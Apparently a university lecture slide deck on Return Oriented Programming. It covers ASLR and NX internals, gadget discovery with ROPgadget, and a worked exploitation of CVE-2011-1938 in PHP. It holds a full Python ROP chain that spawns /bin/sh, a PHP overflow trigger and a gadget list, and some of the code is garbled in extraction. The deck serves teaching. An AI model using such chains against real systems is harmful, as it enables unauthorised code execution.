#### An introduction to the Return Oriented Programming and ROP chain generation

#### Why and How

Course lecture at the Bordeaux university for the CSI Master

> Jonathan Salwan Nov 2014

**Keywords:** *ROP Intel / ARM, Tools, ROP chain generation, gadgets' semantics, ASLR and NX internal, JOP, SOP, BROP, SROP, example with CVE-2011-1938*

#### Road-map

- Classical attacks without any security
	- Stack overflow exploitation in 2009
- Mitigation against these classical attacks
	- Address space layout randomization
	- Not eXecute Bit
- ROP introduction
	- What is the ROP?
	- Why use the ROP?
	- How can we find gadgets?
	- Tools which can help you
- Real example
	- CVE-2011-1938 exploitation
- **Mitigation against ROP attacks**
- **ROP** variants
	- JOP, SOP, BROP, SROP
- Some cool research subjects
	- The gadgets semantics
	- Rop chain generation
- Conclusion
- **References**

### Classical attacks without any security

- Find the bug
- Try to control the program counter register
- Store your shellcode somewhere in memory
- Set the program counter register to point on your shellcode
	- $-$  Shellcode executed  $\rightarrow$  you win

#### Classical attacks without any security

- Classical stack buffer overflow
	- Control the saved EIP
	- Overwrite the SEIP with an address pointing to your code



#### Mitigation against these classical attacks

- Address Space Layout Randomization
- No execute bit
- There are other protections but we won't describe them in this lecture
	- ASCII Armor
	- FORTIFY\_SOURCE
	- SSP

#### Address Space Layout Randomization

- Map your Heap and Stack randomly
	- At each execution, your Heap and Stack will be mapped at different places
	- It's the same for shared libraries and VDSO
- So, now you cannot jump on an hardened address like in a classical attacks *(slide 4)*

#### Address Space Layout Randomization - Example

• Two executions of the same binary :



#### Address Space Layout Randomization – Linux Internal



**Virtual memory** 

#### No eXecute bit

- NX bit is a CPU feature
	- On Intel CPU, it works only on x86\_64 or with Physical Address Extension (PAE) enable
- Enabled, it raises an exception if the CPU tries to execute something that doesn't have the NX bit set
- The NX bit is located and setup in the Page Table Entry

# No eXecute bit – Paging Internals



### No eXecute bit – PTE Internal

- The last bit is the NX bit (exb)
	- $-$  0 = disabled
	- $-1$  = enabled

#### Page-Table Entry (4-KByte Page)



#### ROP Introduction

- When Good Instructions Go Bad: Generalizing Return-Oriented Programming to RISC *[1]* - *Buchanan, E.; Roemer, R.; Shacham, H.; Savage, S. (October 2008)*
- Return-Oriented Programming: Exploits Without Code Injection *[2]* - *Shacham, Hovav; Buchanan, Erik; Roemer, Ryan; Savage, Stefan. Retrieved 2009-08-12.*

#### ROP definition

- Chain gadgets to execute malicious code.
- A gadget is a suite of instructions which end by the branch instruction ret (Intel) or the equivalent on ARM.
	- Intel examples:
		- pop eax; ret
		- xor ebx, ebx ; ret
- ARM examples:
	- pop  $\{r4, pc\}$
	- $\bullet$  str r1, [r0]; bx Ir
- Objective: Use gadgets instead of classical shellcode

### A gadget can contain other gadgets

• Because x86 instructions aren't aligned, a gadget can contain another gadget.

 $f7c7070000000f9545c3 \rightarrow test$  edi,  $0x7$ ; setnz byte ptr [rbp-0x3d];  $c7070000000f9545c3 \rightarrow mov$  dword ptr [rdi],  $0xf000000$ ; xchq ebp, eax; ret

• Doesn't work on RISC architectures like ARM, MIPS, SPARC...

# Why use the ROP?

- Gadgets are mainly located on segments without ASLR and on pages marked as executables
	- It can bypass the ASLR
	- It can bypass the NX bit

#### Road-map attack

- Find your gadgets
- Store your gadgets addresses on the stack
	- You must to overwrite the saved eip with the address of your first gadget

# CALL and RET semantics (Intel x86)

#### • CALL semantic

 $FSP - FSP - 4$  $[ESP] \leftarrow NEXT(EIP)$ ; sEIP  $FIP \leftarrow \text{OPFRANDF}$ 

#### • RET semantic

 $\mathsf{TMP} \leftarrow \mathsf{[ESP]}$  ; get the sEIP  $ESP \leftarrow ESP + 4$ ; Align stack pointer  $EIP \leftarrow \text{TMP}$  ; restore the sEIP

#### Attack process on x86

- Gadget1 is executed and returns
- Gadget2 is executed and returns
- Gadget3 is executed and returns
- And so on until all instructions that you want are executed
- So, the real execution is:





Virtual memory

#### Attack process on ARM

• This is exactly the same process but this time using this kind of gadgets:

pop {r3, pc} mov r0, r3 ; pop {r4, r5, r6, pc} pop {r3, r4, r5, r6, r7, pc}

• On ARM it's possible to *pop* a value directly in the program counter register (pc)

### How can we find gadgets?

- Several ways to find gadgets
	- Old school method : *objdump* and *grep*
		- Some gadgets will be not found: *Objdump* aligns instructions.
	- Make your own tool which scans an executable segment
	- Use an existing tool

# Tools which can help you

- Rp++ *by Axel Souchet [3]*
- Ropeme *by Long Le Dinh [4]*
- Ropc *by patkt [5]*
- Nrop *by Aurelien wailly [6]*
- ROPgadget *by Jonathan Salwan [7]*

# ROPgadget tool

- ROPgadget is :
	- A gadgets finder and "auto-roper"
	- Written in Python
	- Using Capstone engine
	- Support PE, ELF, Mach-O formats
	- Support x86, x64, ARM, ARM64, PowerPC, SPARC and MIPS architectures

### ROPgadget tool – Quick example

• Display available gadgets

```
$ ./ROPgadget.py --binary ./test-suite-binaries/elf-Linux-x86-NDH-chall
0x08054487 : pop edi ; pop ebp ; ret 8
0x0806b178 : pop edi ; pop esi ; ret
0x08049fdb : pop edi ; ret
[...]
0x0804e76b : xor eax, eax ; pop ebx ; ret
0x0806a14a : xor eax, eax ; pop edi ; ret
0x0804aae0 : xor eax, eax ; ret
0x080c8899 : xor ebx, edi ; call eax
0x080c85c6 : xor edi, ebx ; jmp dword ptr [edx]
Unique gadgets found: 2447
```
### ROPgadget tool – ROP chain generation in 5 steps

#### Objective :

int execve(const char \*filename, char \*const argv[], char \*const envp[]);

- Step  $1$  Write-what-where gadgets
	- Write "/bin/sh" in memory
- Step 2 Init syscall number gadgets
	- Setup execve syscall number
- Step 3 Init syscall arguments gadgets
	- Setup execve arguments
- Step 4 Syscall gadgets
	- Find syscall interrupt
- $\cdot$  Step 5 Build the ROP chain
	- Build the python payload

### Step 1 Write-what-where gadgets



- The edx register is the destination
- The eax register is the content
- xor eax, eax is used to put the null byte at the end

### Step 2 Init syscall number gadgets

- Step 2 -- Init syscall number gadgets [+] Gadget found: 0x804aae0 xor eax, eax ; ret [+] Gadget found: 0x8048ca6 inc eax ; ret

- xor eax, eax is used to initialize the context to zero
- inc eax is used 11 times to setup the exceve syscall number

# Step 3 Init syscall arguments gadgets



- int execve(const char \*filename, char \*const argv[], char \*const envp[]);
	- pop ebx is used to initialize the first argument
	- pop ecx is used to initialize the second argument
	- pop edx is used to initialize the third argument

### Step 4 Syscall gadget

- Step 4 -- Syscall gadget

[+] Gadget found: 0x8048ca8 int 0x80

• int 0x80 is used to raise a syscall exception

#### Step 5 - Build the ROP chain

 $p \leftarrow$  pack('<I', 0x08052bba) # pop edx; ret p += pack('<I', 0x080cd9a0) # @ .data  $p \leftarrow$  pack('<I',  $0 \times 080a4be6$ ) # pop eax; ret  $p \leftarrow ' / \text{bin'}$  $p \leftrightarrow p$  = pack('<I',  $0 \times 080798$ dd) # mov dword ptr  $[edx]$ , eax; ret  $p \leftarrow$  pack('<I',  $0 \times 08052$ bba) # pop edx ; ret  $p \leftrightarrow p$  = pack('<I',  $0 \times 080$ cd9a4) # @ .data + 4  $p \leftarrow$  pack('<I', 0x080a4be6) # pop eax ; ret  $p' = \frac{1}{2}$  $p \leftrightarrow p$  = pack('<I',  $0 \times 080798$ dd) # mov dword ptr [edx], eax ; ret  $p \leftarrow$  pack('<I',  $0 \times 08052$ bba) # pop edx; ret p += pack('<I', 0x080cd9a8) # @ .data + 8  $p \leftrightarrow p$  ack('<I',  $0 \times 0804$ aae0) # xor eax, eax ; ret  $p$  += pack('<I',  $0 \times 080798$ dd) # mov dword ptr [edx], eax ; ret  $p \leftarrow$  pack('<I', 0x08048144) # pop ebx; ret p += pack('<I', 0x080cd9a0) # @ .data  $p \leftarrow$  pack('<I',  $0 \times 080c5dd2$ ) # pop ecx ; ret  $p$  += pack('<I',  $0 \times 080$ cd9a8) #  $\alpha$  data + 8  $p \leftarrow$  pack('<I',  $0 \times 08052$ bba) # pop edx; ret  $p \leftarrow$  pack('<I',  $0 \times 080$ cd9a8) # @ .data + 8  $p \leftarrow$  pack('<I', 0x0804aae0) # xor eax, eax ; ret  $p$  += pack('<I',  $0 \times 08048$ ca6) # inc eax ; ret  $p \leftarrow$  pack('<I',  $0 \times 08048$ ca6) # inc eax; ret  $p$  += pack('<I',  $0 \times 08048$ ca6) # inc eax ; ret  $p \leftrightarrow p$  += pack('<I',  $0 \times 08048$ ca6) # inc eax ; ret p += pack('<I', 0x08048ca6) # inc eax ; ret  $p \leftarrow$  pack('<I', 0x08048ca6) # inc eax ; ret p += pack('<I', 0x08048ca6) # inc eax ; ret p += pack('<I', 0x08048ca6) # inc eax ; ret  $p$  += pack('<I',  $0 \times 08048$ ca6) # inc eax ; ret p += pack('<I', 0x08048ca6) # inc eax ; ret  $p$  += pack('<I',  $0 \times 08048$ ca6) # inc eax ; ret p += pack('<I', 0x08048ca8) # int 0x80

#### ROPgadget tool – ROP chain generation

#### Demo time

#### Real example with the CVE-2011-1938

```
<?php
     $addr = str_repeat("A", 500);
    $fd = socket create(AF UNIX, SOCK STREAM, 1);
     $ret = socket_connect($fd, $addr);
?>
```
- Stack overflow in PHP 5.3.6 via the "addr" parameter
	- AF UNIX must be setup to trigger the bug

#### CVE-2011-1938 Analysis

```
PHP_FUNCTION(socket_connect)
\{zval *arg1;
 php_socket *php_sock;
 struct sockaddr in sin;
 #if HAVE IPV6
 struct sockaddr in6 sin6;
  #endif
 struct sockaddr un sun; /* stack var */
 char *addr;
 int retval, addr len;
 long and part = 0;
 int argc = ZEND NUM ARGS();
  [...]
    case AF_UNIX:
     memset(&s un, 0, sizeof(struct sockaddr un));
     s un.sun family = AF UNIX; memcpy(&s_un.sun_path, addr, addr_len); /* Unlimited copy. Stack overflow */
     retval = connect(php sock->bsd socket, (struct sockaddr *) &s un,
             (socklen t) XtOffsetOf(struct sockaddr un, sun path) + addr len);
      break;
  [...]
}
```
#### CVE-2011-1938 exploitation

#### • Objective

- execve("/bin/sh", args, env);
- Necessary memory/registers state
	- $-$  EAX  $-$  11 (sys execve)
	- $-$  EBX  $\leftarrow$  "/bin/sh" (char \*)
	- $ECX \leftarrow$  arguments (char \*\*)
	- $-$  EDX  $\leftarrow$  env (char \*\*)

#### CVE-2011-1938 Possible gadgets

[G01] **int \$0x80** [G02] **inc %eax**; ret [G03] **xor %eax,%eax**; ret [G04] **mov %eax,(%edx)**; ret [G05] **pop %ebp**; ret [G06] **mov %ebp,%eax**; pop %ebx; pop %esi; pop %edi; pop %ebp; ret [G07] **pop %edi**; pop %ebp; ret [G08] **mov %edi,%edx**; pop %esi; pop %edi; pop %ebp; ret [G09] **pop %ebx**; pop %esi; pop %edi; pop %ebp; ret [G10] **xor %ecx,%ecx**; pop %ebx; **mov %ecx,%eax**; pop %esi; pop %edi; pop %ebp; ret

*/!\ Be careful that your gadgets will not erase values already loaded. Example with the gadgets G10 and the EAX register.* 

#### CVE-2011-1938 Possible gadgets

- $\cdot$  [G01] int 0x80
	- Raise an exception
- $\cdot$  [G02] inc %eax ; ret
	- Setup EAX  $\leftarrow$  11 (sys\_excve)
- [G03] xor eax, eax; ret
	- $-$  Setup EAX  $\leftarrow$  0
- $\cdot$  [G04] mov %eax, (edx) ; ret
	- Write-what-where
- $\cdot$  [G05 & G06] pop %ebp ; ret && mov %ebp, %eax; ret
	- Used to control the EAX register in the gadget 04 [G04]
- [G07 & G08] pop %edi, … ; ret && mov %edi, %edx ; … ; ret
	- Used to the RDX register in the gadget 4 [G04]
- [G09]
	- Setup EBX ← First argument of the *execve*
- $\cdot$  [G10]
	- Setup ECX ← Second argument of *execve*

### CVE-2011-1938 The payload – Define gadgets

#### • Define useful gadgets found in /usr/bin/php binary



• Store "//bi" in the memory

